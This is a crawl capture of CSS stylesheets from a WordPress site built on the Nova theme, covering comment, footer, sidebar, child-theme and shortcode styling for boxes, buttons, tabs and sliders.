		.comment-wrap { float: left; width: 559px; background: #fff; border: 1px solid #d9d9d9; -moz-box-shadow: 1px 1px 0 0 #E9E9E9; -webkit-box-shadow: 1px 1px 0 0 #E9E9E9; box-shadow: 1px 1px 0 0 #E9E9E9; }

			.comment-wrap-inner { border: 1px solid #fff; background: url(images/comment-inner-bg.png) repeat-x bottom left; padding: 22px 13px 10px 26px; position: relative; }

				.comment-arrow { position: absolute; top: 24px; left: -12px; width: 11px; height: 20px; background: url(images/comment-arrow.png) no-repeat; }

			.comment-wrap, .comment-wrap-inner { -moz-border-radius: 10px; -webkit-border-radius: 10px; border-radius: 10px; }

	.comment-body { margin-bottom: 22px; }

	

	.reply-container { background:url(images/readmore.png) no-repeat right bottom; display:block; float:right; font-size:12px; height:29px; line-height:27px; padding-right:15px; text-shadow:1px 1px 1px rgba(0,0,0,0.4); font-weight: bold; }

		.reply-container a { background:url(images/readmore.png) no-repeat; display:block; height:29px; padding-left: 15px; color:#ffffff; }

	.reply-container a:hover { color: #f6f6f6; text-decoration: none; }

	span.fn, span.fn a { color: #555; font-size: 24px; }

	span.fn a:hover { color: #000; text-decoration: none; }

	

	.comment-content { padding-top: 9px; }

	

	.depth-2 .comment-wrap { width: 472px; }

	.depth-3 .comment-wrap { width: 385px; }

	.depth-4 .comment-wrap { width: 298px; }

	.depth-5 .comment-wrap { width: 211px; }

	

	.fullwidth #comment-wrap { width: 960px; }

	.fullwidth .comment-wrap { width: 871px; }

	.fullwidth .depth-2 .comment-wrap { width: 784px; }

	.fullwidth .depth-3 .comment-wrap { width: 697px; }

	.fullwidth .depth-4 .comment-wrap { width: 610px; }

	.fullwidth .depth-5 .comment-wrap { width: 523px; }

	

	.depth-1 ul { margin-left: 87px; }

	

	#commentform textarea#comment { width: 96%; }

	#commentform input[type=text] { width: 38%; }



	li.comment #respond textarea { width: 94% !important; }

	li.comment #respond input[type=text] { width: 48% !important; }

	

	#commentform textarea#comment, #commentform input[type=text], li.comment #respond textarea, li.comment #respond input[type=text] { background: #fbfbfb url("images/comment-inner-bg.png") repeat-x left bottom; border: 1px solid #d9d9d9; -moz-box-shadow: 1px 1px 0 0 #E9E9E9; -webkit-box-shadow: 1px 1px 0 0 #E9E9E9; box-shadow: 1px 1px 0 0 #E9E9E9; -moz-border-radius: 10px; -webkit-border-radius: 10px; border-radius: 10px; padding: 10px; }

	

	#comment-wrap p#submit-container { text-align: right; }

		#comment-wrap p#submit-container input#submit { background: url("images/submit.png") no-repeat scroll 0 0 transparent !important; border: medium none !important; color: #FFFFFF; font-size: 12px; padding: 3px 0 7px; text-shadow: 1px 1px 1px rgba(0, 0, 0, 0.3); width: 66px; font-weight: bold; }



/*------------------------------------------------*/

/*---------------------[FOOTER]-------------------*/

/*------------------------------------------------*/

	

#footer { border-top: 1px solid #fff;  }	

	p#copyright { float:right; font-size:12px; color:#555555; text-shadow: 1px 1px 1px #fff; padding: 30px 0px; }	

		p#copyright a {font-weight: bold; color:#555555;}

		

#footer-widgets	#widgets-wrapper { padding-bottom: 40px; }

	#footer-widgets	.widget { float: left; width: 220px; margin-right: 26px; padding-top: 45px; }

	#footer-widgets .last { margin-right: 0px; }

		#footer-widgets h3.widgettitle { background: url(images/footer-separator.png) no-repeat bottom left; padding-bottom: 14px;  margin-bottom: 10px; }

		

		



	

/*------------------------------------------------*/

/*--------------------[SIDEBAR]-------------------*/

/*------------------------------------------------*/



#sidebar { float: left; padding-top: 65px; width: 275px; }

#sidebar, #footer-widgets { font-family: Georgia, serif; }

	h3.widgettitle { font-size: 24px; color: #3c3b3b; }

	#sidebar .widget { padding: 0px 5px 20px 30px; }

		#sidebar h3.widgettitle { background: url(images/sidebar-separator.png) no-repeat bottom left; padding-bottom: 14px;  margin-left: -29px; padding-left: 29px; margin-bottom: 10px; }

		.widget ul ul { margin: 0px 0px 0px 15px; }

		.widget ul li { background: url(images/widget-li.png) no-repeat 0px 10px; padding: 4px 0px 4px 13px; }

			.widget ul li ul { padding:5px 0px 0px 7px; margin: 0px 0px -4px; }

		.widget a { color: #525252; }

		.widget a:hover { color: #000; text-decoration: none; }

				

/*------------------------------------------------*/

/*------------[CAPTIONS AND ALIGNMENTS]-----------*/

/*------------------------------------------------*/



div.post .new-post .aligncenter, .aligncenter { display: block; margin-left: auto; margin-right: auto; }

.wp-caption { border: 1px solid #ddd; text-align: center; background-color: #f3f3f3; padding-top: 4px; margin-bottom: 10px; }

.wp-caption.alignleft { margin: 0px 10px 10px 0px; }

.wp-caption.alignright { margin: 0px 0px 10px 10px; }

.wp-caption img { margin: 0; padding: 0; border: 0 none; }

.wp-caption p.wp-caption-text { font-size: 11px; line-height: 17px; padding: 0 4px 5px; margin: 0; }

.alignright { float: right; }

.alignleft { float: left }

img.alignleft { display:inline; float:left; margin-right:15px; }

img.alignright { display:inline; float:right; margin-left:15px; }



	

/*------------------------------------------------*/

/*---------------[DEFAULT DROPDOWN SETTINGS]---*/

/*------------------------------------------------*/



.nav ul { position:absolute; top:-999em; background-position: bottom; background-repeat: no-repeat; z-index: 10; }

.nav li { float:left; position:relative; }

.nav a { display:block; float: left; }

	.nav li:hover ul, ul.nav li.sfHover ul { left:0px; top:50px; }

	.nav li:hover li ul, .nav li.sfHover li ul { top:-999em; }

		.nav li li:hover ul, ul.nav li li.sfHover ul { left:192px; top:0px; }

	.nav li:hover ul, .nav li li:hover ul { top: -999em; }

	.nav li li {	display: block;	padding: 0px; float: left; height: auto !important; }

	.nav li ul { width: 191px; z-index:1000; }

		.nav li li a:link, .nav li li a:visited {	display: block; height: auto; float: left; }

		.nav li:hover { visibility: inherit; /* fixes IE7 'sticky bug' */ }





/*------------------------------------------------*/

/*-----------------[WP CALENDAR]-----------------*/

/*------------------------------------------------*/

#wp-calendar { empty-cells: show; margin: 10px auto 0; width: 240px;	}

	#wp-calendar a { display: block; text-decoration: none; font-weight: bold; }

		#wp-calendar a:hover { text-decoration: underline; }

	#wp-calendar caption {	text-decoration: none; font: bold 13px Arial, Sans-Serif; }

	#wp-calendar td {	padding: 3px 5px; color: #9f9f9f; }

		#wp-calendar td#today { color: #000; }

	#wp-calendar th {	font-style: normal;	text-transform: capitalize;	padding: 3px 5px; }

		#wp-calendar #prev a, #wp-calendar #next a { font-size: 9pt; }

		#wp-calendar #next a { padding-right: 10px; text-align: right; }

		#wp-calendar #prev a { padding-left: 10px; text-align: left; }

		

/*------------------------------------------------*/

/*-------------------[PAGE NAVI]------------------*/

/*------------------------------------------------*/

.pagination { overflow: hidden; padding: 15px 12px 0px; }



.wp-pagenavi { position: relative; float: right; margin-top: 35px; }

.wp-pagenavi a { color: #666; }

.wp-pagenavi a:hover { color: #000; }





a.readmore:hover, #sidebar div.custom-sidebar-block ul.control li a:hover, ul#cats-menu li a:hover, ul#page-menu li a:hover, div#slider-control div.featitem h2 a  { text-decoration: none; }



.foursixeight { margin: 0px 0px 15px 84px;}



.js #featured { background: url(images/ajax-loader.gif) no-repeat center 30%; }

	.js #featured .container { visibility: hidden; }



div#fancy_title div { text-shadow: none !important; }

	

.tab-slide ul { list-style-type: disc; padding: 10px 0px 10px 20px; }

.tab-slide ol { list-style-type: decimal; list-style-position: inside; padding: 10px 0px 10px 2px; }

.tab-slide ul li ul, .tab-slide ul li ol { padding: 2px 0px 2px 20px; }

.tab-slide ol li ul, .tab-slide ol li ol { padding: 2px 0px 2px 35px; }



/*

#main-area { height: 400px; }



ul.nav ul li a { background-color: #fff; }

ul#main-tabs li.ui-state-active a span, ul#main-tabs li.ui-state-active a strong { background-color: transparent; }

ul#main-tabs li a span, ul#main-tabs li a strong { background-color: #eff0f0; } */



#comment-wrap .navigation { padding: 10px 0; }

	.nav-previous { float: left; }

	.nav-next { float: right; }

h3#reply-title small { display: block; }

	h3#reply-title small a { font-size: 12px; letter-spacing: 0px; }

	

#commentform input[type=text] { width: 40%; display: block; padding: 5px; }

#commentform textarea#comment { width: 91%; }

.commentlist #respond textarea#comment { width: 98% !important; }

.commentlist #respond input[type=text] { width: 40%; display: block; padding: 5px; }

.comment_navigation_top, .comment_navigation_bottom { padding: 12px 0; }

.comment_navigation_bottom { padding-top: 0; }

--- FILE ---
content_type: text/css
request_url: https://www.21weeks.com/wp-content/uploads/styles/style.css
body_size: 701
content:

/***************************************
		NOVA THEME CHILD STYLES
***************************************/

/* Headers */

h1.title {
	margin-bottom: 20px !important;
	font-weight: 900 !important;
}

#featured h2.title cufon {
	margin-bottom: -5px !important;
}

.entry h1 {
	margin: 20px 0;
}

.entry h2 {
	margin: 20px 0 15px 0 !important;
	font-size: 26pt !important;
}

.entry h2:first-child {
	margin-top: 0 !important;
}

.et_pt_blogentry h2.et_pt_title {
	font-size: 28pt !important;
}

.entry h3 {
	margin: 20px 0 5px 0 !important;
	font-size: 22pt !important;
	font-weight: 900 !important;
}

#respond h3#reply-title {
	margin: 0 0 20px 0 !important;
}

.et-box .et-box-content h1 {
	margin-top: 0 !important;
}

.et-box .et-box-content h3 {
	margin-top: 0 !important;
}

.entry h4 {
	margin: 5px 0 20px 0 !important;
	font-size: 18pt !important;
	font-weight: bold !important;
}

.tab-slide .content-area .et-box .et-box-content  h2 {
	margin-bottom: 20px !important;
}

/* Home tabs */

#services ul#main-tabs li a strong {
	font-size: 14pt !important;
}

.tab-slide h3.title {
	font-size: 22pt !important;
}

.tab-slide h1 {
	margin: 20px 0;
	font-size: 18pt !important;
}

/* Slider */

.description h2.title {
	margin: 0 0 20px 0 !important;
}

.join-today {
	margin-top: 25px !important;
	padding-left: 57px !important;
	background: url('images/jointoday-grey.png') left center no-repeat !important;
	overflow: auto !important;
}

.join-today strong {
	color: #ff3017 !important;
	text-shadow: none !important;
}

.join-today span {
	font-weight: lighter !important;
	color: #000000 !important;
	text-shadow: none !important;
}

.tab-slide {
	padding-bottom: 40px !important;
}

.tab-slide .readmore {
	display: none !important;
}

/* Blog */

#header .container {
	padding-bottom: 30px !important;
}

#breadcrumbs {
	display: none !important;
}

.entry p {
	line-height: 1.6em;
}

.post-info .post-meta {
	margin-top: 5px !important;
}

.et_pt_blogmeta {
	padding: 15px 0 !important;
	text-transform: lowercase !important;
}

.post-meta {
	padding: 0 0 10px 0 !important;
}

.post .et_pt_blogmeta {
    margin-bottom: 20px !important;
    padding: 10px 0 !important;
}

.blog_post .title {
    display: none !important;
}

.blog_post .post-info {
    display: none !important;
}

.post .et_pt_title {
    margin: 0 !important;
}

.et-box {
	margin: 25px 0 !important;
}

.et-box .et-box-content {
	padding: 15px !important;
}

.et-box .et-box-content img.alignnone {
	text-align: center;
}

.addthis_toolbox {
	margin: 25px 0 0 0;
}

a.post-edit-link {
	display: block !important;
	margin-top: 25px !important;
}

a.readmore {
	color: #ffffff !important;
}

.post a.readmore {
    color: #5b5b5b !important;
}

.nav a {
	color: #000000 !important;
}

.nav li.current-menu-item a {
    color: #ffffff !important;
}

.nav li.current-menu-item .sub-menu li a {
	color: #000000 !important;
}

ul#main-tabs li a strong {
	color: #000000 !important;
}

/* lists */

.entry ul, .tab-slide ul {
	margin-bottom: 10px;
}

.entry ul li, .tab-slide ul li {
	padding: 3px 0 3px 25px;
	list-style: none;
	background: url('images/bullet.png') left center no-repeat;
}

#text-6 {
	text-shadow: none !important;
}

/* images */

.alignleft {
	margin: 0 25px 10px 0 !important;
}

.alignright {
	margin: 0 0px 10px 25px !important;
}

.alignnone {
	margin: 20px 0 !important;
}

.icon {
	vertical-align: middle;
	margin-right: 10px;
}

--- FILE ---
content_type: text/css
request_url: https://www.21weeks.com/wp-content/themes/Nova/epanel/shortcodes/shortcodes.css?ver=2.0
body_size: 4433
content:
/*------------------------------------------------*/

/*-------------------[SHORTCODES]-----------------*/

/*------------------------------------------------*/



.et-box { border-radius: 10px; -moz-border-radius: 10px; -webkit-border-radius: 10px; margin: 0px 0px 10px; }

	.et-box-content { border-radius: 10px; -moz-border-radius: 10px; -webkit-border-radius: 10px; text-shadow: 1px 1px 1px #ffffff; padding: 16px 20px 8px 75px; min-height:35px; }

		.et-box-content strong { color: #000000; font-weight: bold; }

		.et-box-content h1, .et-box-content h2, .et-box-content h3, .et-box-content h4, .et-box-content h5, .et-box-content h6 { font-family: Century Gothic, Arial, sans-serif; } 

		

		

.et-info { border: 1px solid #cecb8e; }

	.et-info .et-box-content { color: #8c8a64; background: #f7f4b4 url(images/et-info.png) no-repeat 18px 13px; border: 1px solid #ffffea; }

		.et-info .et-box-content h1, .et-info .et-box-content h2, .et-info .et-box-content h3, .et-info .et-box-content h4, .et-info .et-box-content h5, .et-info .et-box-content h6 { color: #6b6a54; }

		

.et-warning { border: 1px solid #e09b85; }

	.et-warning .et-box-content { color: #957368; background: #ffcebe url(images/et-warning.png) no-repeat 18px 13px; border: 1px solid #ffeee8; }

		.et-warning .et-box-content h1, .et-warning .et-box-content h2, .et-warning .et-box-content h3, .et-warning .et-box-content h4, .et-warning .et-box-content h5, .et-warning .et-box-content h6 { color: #8e5643; }

		

.et-download { border: 1px solid #91c184; }

	.et-download .et-box-content { color: #5c8a50; background: #c0f0b3 url(images/et-download.png) no-repeat 18px 13px; border: 1px solid #e9ffe3; }

		.et-download .et-box-content h1, .et-download .et-box-content h2, .et-download .et-box-content h3, .et-download .et-box-content h4, .et-download .et-box-content h5, .et-download .et-box-content h6 { color: #3a7629; }

		

.et-bio { border: 1px solid #80a0c1; }

	.et-bio .et-box-content { color: #517193; background: #bedeff url(images/et-bio.png) no-repeat 18px 13px; border: 1px solid #e7f3ff; }

		.et-bio .et-box-content h1, .et-bio .et-box-content h2, .et-bio .et-box-content h3, .et-bio .et-box-content h4, .et-bio .et-box-content h5, .et-bio .et-box-content h6 { color: #4a6a8c; }



.et-shadow { border: 1px solid #cbc4c4; box-shadow: 3px 3px 11px 1px rgba(0, 0, 0, 0.1); -moz-box-shadow:3px 3px 11px 1px rgba(0, 0, 0, 0.1); -webkit-box-shadow: 3px 3px 11px 1px rgba(0, 0, 0, 0.1); }

	.et-shadow .et-box-content { color: #6d6e6e; background: #f1f1f1; border: 1px solid #ffffff; padding-left: 30px; }

		.et-shadow .et-box-content h1, .et-shadow .et-box-content h2, .et-shadow .et-box-content h3, .et-shadow .et-box-content h4, .et-shadow .et-box-content h5, .et-shadow .et-box-content h6 { color: #4e4e4e; }

		



.et-tooltip { position: relative; }

	.et-tooltip-box { display: none; color: #6d6e6e; line-height: 18px; background: #ffffff; border: 1px solid #dbdbdb; border-radius: 10px; -moz-border-radius: 10px; -webkit-border-radius: 10px; position: absolute; bottom:35px; left: -94px; width: 235px; padding: 20px 25px 22px 25px; box-shadow: 1px 1px 5px 1px rgba(0, 0, 0, 0.1); -moz-box-shadow:1px 1px 5px 1px rgba(0, 0, 0, 0.1); -webkit-box-shadow: 1px 1px 5px 1px rgba(0, 0, 0, 0.1); }

		.et-tooltip-arrow { background: url(images/et-tooltip-arrow.png) no-repeat; width: 24px; height: 13px; display: block; position: absolute; bottom: -13px; left: 129px; }

		

		

.et-learn-more { background: #f9f9f9 url(images/et-learn-more-bg.png) repeat-x left top; border: 1px solid #e7e7e7; border-radius: 10px; -moz-border-radius: 10px; -webkit-border-radius: 10px; padding: 16px 13px 0px 18px; margin: 10px 0px; }

	.et-learn-more h3.heading-more { background: url(images/et-learn-more-closed.png) no-repeat right top; cursor: pointer; padding: 3px 45px 20px 0px; font: 18px Century Gothic, Arial, sans-serif; color: #535353; letter-spacing: 0px; }

	.et-learn-more h3.open { background: url(images/et-learn-more-opened.png) no-repeat right top; }

		.et-learn-more h3.heading-more span { display: block;  }

	.et-learn-more .learn-more-content { padding-bottom: 17px; /*display: none;*/ visibility: hidden; }

	.et_slidecontent .et-learn-more .learn-more-content { display: block; visibility: hidden; }

	.et-open .learn-more-content { display: block; visibility: visible !important; }

	

	

.et-simple-slider { background: #f9f9f9 url(images/et-learn-more-bg.png) repeat-x left top; border: 1px solid #e7e7e7; border-radius: 10px; -moz-border-radius: 10px; -webkit-border-radius: 10px; padding: 23px 40px 16px 40px; margin: 10px 0px 10px; position: relative; }

	.et-simple-slider h1, .et-simple-slider h2, .et-simple-slider h3, .et-simple-slider h4, .et-simple-slider h5, .et-simple-slider h6 { font-family: Century Gothic, Arial, sans-serif; color: #333333; }

	.et-simple-slides { overflow: hidden; width: 100% !important; }

		.et-simple-slider div.et-slide { display: none; width:100% !important; }

		.et-simple-slider .et-slider-leftarrow, .et-simple-slider .et-slider-rightarrow { position: absolute; top: 44%; display: block; width: 25px; height: 25px; text-indent: -9999px; }

		.et-simple-slider .et-slider-leftarrow { background: url(images/et-slider-left.png) no-repeat; left: -14px; }

		.et-simple-slider .et-slider-rightarrow { background: url(images/et-slider-right.png) no-repeat; right: -13px; }

		

		

.one_half, .one_third, .two_third, .one_fourth , .three_fourth { float:left; margin-right:4%; position:relative; }

.one_half { width: 48%; }

.one_third { width: 30.66%; }

.two_third { width:65.32%; }

.one_fourth { width:22%; }

.three_fourth { width:74%; }





a.small-button { padding-right: 17px; height: 32px; float: left; display: block; font: 14px Arial,sans-serif; color: #ffffff !important; margin: 8px 0px; text-shadow: 1px 1px 1px rgba(0,0,0,0.3) !important; text-decoration: none; }

	a.small-button:hover { text-decoration: none; color: #eeeeee !important; }

	a.small-button span { height: 32px; display: block; line-height: 30px; padding: 0px 0px 0px 17px; }



a.smallblue { background: url(images/small-button-blue.png) no-repeat bottom right; }

	a.smallblue span { background: url(images/small-button-blue.png) no-repeat; }



a.smalllightblue { background: url(images/small-button-lightblue.png) no-repeat bottom right; }

	a.smalllightblue span { background: url(images/small-button-lightblue.png) no-repeat; }

	

a.smallteal { background: url(images/small-button-teal.png) no-repeat bottom right; }

	a.smallteal span { background: url(images/small-button-teal.png) no-repeat; }



a.smallgreen { background: url(images/small-button-green.png) no-repeat bottom right; }

	a.smallgreen span { background: url(images/small-button-green.png) no-repeat; }

	

a.smallorange { background: url(images/small-button-orange.png) no-repeat bottom right; }

	a.smallorange span { background: url(images/small-button-orange.png) no-repeat; }

	

a.smallsilver { background: url(images/small-button-silver.png) no-repeat bottom right; color: #3d3d3d !important; text-shadow: 1px 1px 1px #ffffff !important; }

a.smallsilver:hover { color: #000000 !important; }

	a.smallsilver span { background: url(images/small-button-silver.png) no-repeat; }



a.smallblack { background: url(images/small-button-black.png) no-repeat bottom right; }

	a.smallblack span { background: url(images/small-button-black.png) no-repeat; }



a.smallred { background: url(images/small-button-red.png) no-repeat bottom right; }

	a.smallred span { background: url(images/small-button-red.png) no-repeat; }

	

a.smallpurple { background: url(images/small-button-purple.png) no-repeat bottom right; }

	a.smallpurple span { background: url(images/small-button-purple.png) no-repeat; }



a.smallpink { background: url(images/small-button-pink.png) no-repeat bottom right; }

	a.smallpink span { background: url(images/small-button-pink.png) no-repeat; }

	

	

a.big-button { padding-right: 13px; height: 52px; float: left; display: block; font: 28px Arial,sans-serif; color: #ffffff !important; margin: 8px 0px; text-shadow: 1px 1px 1px rgba(0,0,0,0.3) !important; text-decoration: none; }

	a.big-button:hover { text-decoration: none; color: #eeeeee !important; }

	a.big-button span { height: 52px; display: block; line-height: 49px; padding: 0px 5px 0px 17px; }



a.bigblue { background: url(images/big-button-blue.png) no-repeat bottom right; }

	a.bigblue span { background: url(images/big-button-blue.png) no-repeat; }



a.bigpurple { background: url(images/big-button-purple.png) no-repeat bottom right; }

	a.bigpurple span { background: url(images/big-button-purple.png) no-repeat; }

	

a.bigred { background: url(images/big-button-red.png) no-repeat bottom right; }

	a.bigred span { background: url(images/big-button-red.png) no-repeat; }

	

a.bigorange { background: url(images/big-button-orange.png) no-repeat bottom right; }

	a.bigorange span { background: url(images/big-button-orange.png) no-repeat; }

	

a.biggreen { background: url(images/big-button-green.png) no-repeat bottom right; }

	a.biggreen span { background: url(images/big-button-green.png) no-repeat; }



a.bigteal, a.bigturquoise { background: url(images/big-button-turquoise.png) no-repeat bottom right; }

	a.bigteal span, a.bigturquoise span { background: url(images/big-button-turquoise.png) no-repeat; }





a.icon-button { padding-right: 17px; height: 34px; float: left; display: block; font: 14px Arial,sans-serif; color: #474747 !important; margin: 8px 0px; text-shadow: 1px 1px 1px rgba(0,0,0,0.3) !important; background: url(images/icon-button-bg-sprite.png) no-repeat right -34px; text-shadow: 1px 1px 1px #ffffff !important; text-decoration: none; }

	a.icon-button span.et-icon { background: url(images/icon-button-bg-sprite.png) no-repeat; height: 34px; display: block; }

		a.icon-button span.et-icon span { padding: 0px 0px 0px 40px; display: block; height: 34px; line-height: 32px; }

a.icon-button:hover { text-decoration: none; color: #000000 !important; background: url(images/icon-button-bg-sprite.png) no-repeat right bottom; }

	a.icon-button:hover span.et-icon { background: url(images/icon-button-bg-sprite.png) no-repeat left -68px; }



a.download-icon span.et-icon span { background: url(images/download-icon.png) no-repeat 14px 6px; }

a.search-icon span.et-icon span { background: url(images/search-icon.png) no-repeat 15px 8px; }

a.refresh-icon span.et-icon span { background: url(images/refresh-icon.png) no-repeat 14px 8px; }

a.question-icon span.et-icon span { background: url(images/question-icon.png) no-repeat 14px 9px; }

a.people-icon span.et-icon span { background: url(images/people-icon.png) no-repeat 14px 8px; }

a.warning-icon span.et-icon span { background: url(images/warning-icon.png) no-repeat 14px 8px; }

a.mail-icon span.et-icon span { background: url(images/mail-icon.png) no-repeat 14px 8px; }

a.heart-icon span.et-icon span { background: url(images/heart-icon.png) no-repeat 15px 10px; }

a.paper-icon span.et-icon span { background: url(images/paper-icon.png) no-repeat 15px 9px; }

a.notice-icon span.et-icon span { background: url(images/notice-icon.png) no-repeat 15px 9px; }

a.stats-icon span.et-icon span { background: url(images/stats-icon.png) no-repeat 15px 9px; }

a.rss-icon span.et-icon span { background: url(images/rss-icon.png) no-repeat 15px 8px; }





.et-tabs-container { min-height: 200px; background: #f7f7f7 url(images/tabs-container-bg.png) repeat-x; border: 1px solid #dcdcdc; border-bottom: 1px solid #a2a2a2; border-radius: 10px; -moz-border-radius: 10px; -webkit-border-radius: 10px; box-shadow: 0px 3px 2px 0px rgba(0, 0, 0, 0.1); -moz-box-shadow:0px 3px 2px 0px rgba(0, 0, 0, 0.1); -webkit-box-shadow: 0px 3px 2px 0px rgba(0, 0, 0, 0.1); position: relative; margin: 50px 0px 0px; }

	.et-tabs-container .et-tabs-control { margin: 0px !important; position: absolute; top: -36px; left: 30px; }

		.et-tabs-container .et-tabs-control li { list-style:none outside none; margin: 0px 3px 0px 0px !important; float: left; background: url(images/et-tabs-control.png) no-repeat bottom right !important; padding-right: 10px !important; height:35px; padding-left: 0 !important; }

			.et-tabs-container .et-tabs-control li a { font: 14px/37px Century Gothic, Arial; color: #515050 !important; text-shadow: 1px 1px 1px #ffffff !important; display: block; background: url(images/et-tabs-control.png) no-repeat !important; height:35px; padding-left:10px; }

			.et-tabs-container .et-tabs-control li a:hover { color: #000000 !important; text-decoration: none; }

		.et-tabs-container .et-tabs-control li.active { background: url(images/et-tabs-control-active.png) no-repeat bottom right !important; height:44px; margin-top:-8px !important; }

			.et-tabs-container .et-tabs-control li.active a { background: url(images/et-tabs-control-active.png) no-repeat !important; height:44px; line-height:44px; }

	.js .et-tabs-content > div { opacity: 0; }





.tabs-left { background: #fafafa url(images/left-links-bg.png) repeat-y; border: 1px solid #dcdcdc; border-bottom: 1px solid #a8a8a8; border-radius: 10px; -moz-border-radius: 10px; -webkit-border-radius: 10px; position: relative; padding-left:210px; min-height: 170px; box-shadow: 0px 3px 2px 0px rgba(0, 0, 0, 0.1); -moz-box-shadow:0px 3px 2px 0px rgba(0, 0, 0, 0.1); -webkit-box-shadow: 0px 3px 2px 0px rgba(0, 0, 0, 0.1); margin-bottom: 15px; }

	.tabs-left .et-tabs-control { width: 191px; border-top: 1px solid #ffffff; border-left: 1px solid #ffffff; border-radius: 10px; -moz-border-radius: 10px; -webkit-border-radius: 10px; border-top-right-radius: 0px; -moz-border-radius-topright: 0px; -webkit-border-top-right-radius: 0px; position: absolute; top: 0px; left: 0px; list-style:none outside none !important;

margin:0 !important; }

		.tabs-left .et-tabs-control { padding-top: 6px; }

			.tabs-left .et-tabs-control li { width: 190px; padding-right: 0px !important; padding-left: 0 !important; background: none !important; list-style: none !important; }

			.tabs-left .et-tabs-control li.active { background: url(images/tabs-left-link-active.png) no-repeat right 11px !important; padding-right: 7px !important;  }

				.tabs-left .et-tabs-control li a { color: #828282 !important; font: 14px Century Gothic, Arial, sans-serif; text-shadow: 1px 1px 1px #ffffff !important; display: block; background: url(images/tabs-left-link-bottombg.png) no-repeat bottom left; padding: 10px 10px 11px 32px; }

				.tabs-left .et-tabs-control li a:hover, .tabs-left .et-tabs-control li.active a { text-decoration: none; color: #4e4e4e !important; }

	.tabs-left .et-tabs-content { padding: 23px 20px 23px 26px; margin-top:12px; } 

		.tabs-left .et-tabs-content h3 { padding-bottom: 14px; color: #333333; }

		



.author-shortcodes { margin-bottom: 15px; border: 1px solid #e1e1e1; border-bottom: 1px solid #979797; background: url(images/author-shortcodes-topbg.png) repeat-x; padding-top:1px; border-radius: 10px; -moz-border-radius: 10px; -webkit-border-radius: 10px; position: relative; box-shadow: 0px 2px 2px 0px rgba(0, 0, 0, 0.1); -moz-box-shadow:0px 2px 2px 0px rgba(0, 0, 0, 0.1); -webkit-box-shadow: 0px 2px 2px 0px rgba(0, 0, 0, 0.1); }

	.author-inner { background: #fbfbfb url(images/author-bg.png) repeat-x bottom left; border-radius: 10px; -moz-border-radius: 10px; -webkit-border-radius: 10px; padding: 17px 21px 10px 17px; }

		.author-inner .author-image { width: 62px; position: absolute; padding-left:6px;

padding-top:6px; min-height: 85px; }

				.author-image img, .t-img img { border: none !important; }

			.author-inner .author-image .author-overlay { width: 69px; position: absolute; height: 75px; top: 0px; left: 0px; background: url(images/author-overlay-bg.png) no-repeat; }

		.author-inner .author-info { padding-left: 83px; }





.et-protected { width: 315px; }

	.et-protected-form { background: url(images/password-protected-bg.png) no-repeat; height: 144px; margin-bottom: 10px; padding: 26px 33px 0px 30px; font-family: Arial, sans-serif; }

		.et-protected-form p { padding-bottom: 16px; }

		.et-protected-form p input { background: url(images/protected-input-bg.png) repeat-x; border: 1px solid #dadada; margin: 0px 0px 0px 14px; padding: 7px; width:150px; }

		.et-protected-form p input[type="password"] { margin-left: 16px; }

		.et-protected-form p input:focus { border-color:#2D3940; color:#3E3E3E; }

		.et-protected-form input.etlogin-button { background: url(images/protected-login-bg.png) no-repeat; border: none; width: 59px; height: 24px; float: right; color: #ffffff; font-size: 11px; text-shadow: -1px -1px 1px #000000;  font-family: Arial, sans-serif; }

		

		.et-protected-form label { color: #757575; font-size: 14px; }

		p.et-registration { text-align: right; font: 12px Georgia, serif; color: #757575; }

		p.et-registration a { color: #424242; font-style: italic; font-weight: bold; }

		

.et_slidecontent { width: 90%; }





.et-image-slider { background: #fbfbfb; border: 1px solid #e1e1e1; border-bottom: 1px solid #7a7a7a; border-radius: 10px; -moz-border-radius: 10px; -webkit-border-radius: 10px; position: relative; box-shadow: 0px 2px 2px 0px rgba(0, 0, 0, 0.1); -moz-box-shadow:0px 2px 2px 0px rgba(0, 0, 0, 0.1); -webkit-box-shadow: 0px 2px 2px 0px rgba(0, 0, 0, 0.1); padding: 3px; margin-bottom:25px ; }

	.et-image-shadow { /*background: url(images/et-image-slider-bottom.png) repeat-x; position: absolute; bottom: -6px;height: 5px; width: 88%; */ display: none; }

	.et-image-shadowleft { background: url(images/et-image-sliderleft-shadow.png) no-repeat; position: absolute; bottom: -16px; height: 16px; width: 161px; left: 0px; }

	.et-image-shadowright { background: url(images/et-image-sliderright-shadow.png) no-repeat; position: absolute; bottom: -16px; height: 16px; width: 161px; right: -22px; }

		.et-image { border-radius: 10px; -moz-border-radius: 10px; -webkit-border-radius: 10px; }

			.et-image span.et-image-overlay { display: block; background: url(images/et-image-overlay.png) no-repeat; width: 100%; height: 100%; position: relative; border-radius: 10px; -moz-border-radius: 10px; -webkit-border-radius: 10px; }

			

	.et-image-slider .controllers-wrapper { position: absolute; bottom: -26px; left: 380px; background: url(images/featured-controllers-left.png) no-repeat; height: 44px; padding-left: 12px; z-index:30; }

		.et-image-slider .controllers-wrapper .controllers { background: url(images/featured-controllers-bg.png) repeat-x; height: 30px; padding-top: 14px; }

		.et-image-slider .controllers-wrapper .controllers, .et-image-slider .controllers-wrapper .controllers-right { float: left; }

		.et-image-slider .controllers-wrapper .controllers-right { background: url(images/featured-controllers-right.png) no-repeat; height: 44px; width: 8px; }

		

		.et-image-slider .controllers-wrapper a { text-indent: -9999px; display: block; float: left; width: 15px; height: 15px; background: url(images/featured-controller.png) no-repeat; padding-right: 3px; }

			.et-image-slider .controllers-wrapper a:hover, .et-simple-slider a.et-slider-leftarrow:hover, .et-simple-slider a.et-slider-rightarrow:hover, .et-tabs-container .et-tabs-control li a:hover, .tabs-left .et-tabs-control li a:hover, a.small-button:hover, a.big-button:hover, a.icon-button:hover { border: none !important; }

.et-image-slider .controllers-wrapper a.active { background: url(images/featured-controller-active.png) no-repeat; }



.et-image-slider .controllers-wrapper a.left-arrow, .et-image-slider .controllers-wrapper a.right-arrow { width: 15px; height: 23px; position:relative; top:-4px; }

.et-image-slider .controllers-wrapper a.left-arrow { background: url(images/featured-controllers-leftarrow.png) no-repeat; padding-right: 17px; }

.et-image-slider .controllers-wrapper a.right-arrow { background: url(images/featured-controllers-rightarrow.png) no-repeat top right; padding-left: 16px; padding-right: 0px; }



.et-learn-more, .et-tabs-container, .tabs-left, .et-simple-slider, .author-shortcodes, .et-tooltip-box { color:#201F1F !important; text-shadow: none !important; }

.et-learn-more a, .et-tabs-container a, .tabs-left a, .et-simple-slider a, .author-shortcodes a, .et-tooltip-box a { text-shadow: none !important; }



.et-custom-list ul { list-style: none !important; list-style-image: none !important; padding-left: 0 !important; margin: 0 !important; }

